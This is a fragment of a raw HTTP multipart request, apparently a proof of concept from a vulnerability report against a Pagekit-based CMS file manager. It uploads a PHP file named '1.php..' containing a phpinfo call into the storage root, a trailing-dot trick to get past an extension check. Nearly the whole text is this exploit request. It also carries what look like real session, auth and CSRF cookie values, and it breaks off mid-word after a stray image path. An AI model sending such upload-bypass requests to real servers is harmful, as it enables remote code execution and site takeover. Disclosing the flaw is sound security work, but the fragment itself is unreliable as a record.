 Accept-Language: zh-CN,zh;q=0.9
Cookie: pagekit_session=ufv94cqd5ktq49s6mp2nv0u5r9; pagekit_auth=
5aD.rUy1ju4hPQO7ef6yn11LvSkHYU00NZLZRFPEYzE.Q5L1G%2Fu1q%2FEXLQrrVN1n; PHPSESSID=j31jp3sv9vtutjn0hkmajklklr;
_identity=
9f37cceaf4d9e9149aa2317963e6377a3719a21fe8595fafba2da64cdc4d9b03a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3B
i%3A1%3Bs%3A46%3A%22%5B2%2C%22uiDLoVDIPpLSpkQk8FHGDkY_8F_YE9-W%22%2C2592000%5D%22%3B%7D; _csrf=
6c0070e7abba975dd98866dc7f945efd11f39236c1a2f808101b44b01bfacd47a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A
1%3Bs%3A32%3A%22CvWE-OL3GzktLMTm9yeInkXTsPUaRPc0%22%3B%7D; BACKEND_FEEHICMS=8j1301ge4e10qlhscci3pnb72h;
_csrf_backend=
b2a279cb15d8f74526e9c17a05fb7a488e9ae0fc191d297f64458e07f908ce58a%3A2%3A%7Bi%3A0%3Bs%3A13%3A%22_csrf_backend%
22%3Bi%3A1%3Bs%3A32%3A%22WfnXfST-VPufVHgvSgff97tpW8AaTcgH%22%3B%7D
Connection: close
------WebKitFormBoundary9QuSIZBSdACrVOzb
Content-Disposition: form-data; name="files[]"; filename="1.php.."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary9QuSIZBSdACrVOzb
Content-Disposition: form-data; name="path"
/
------WebKitFormBoundary9QuSIZBSdACrVOzb
Content-Disposition: form-data; name="root"
storage
------WebKitFormBoundary9QuSIZBSdACrVOzb
Content-Disposition: form-data; name="_csrf"
afed99c68245a15778d64a8818745b5444d579bf
------WebKitFormBoundary9QuSIZBSdACrVOzb--
Req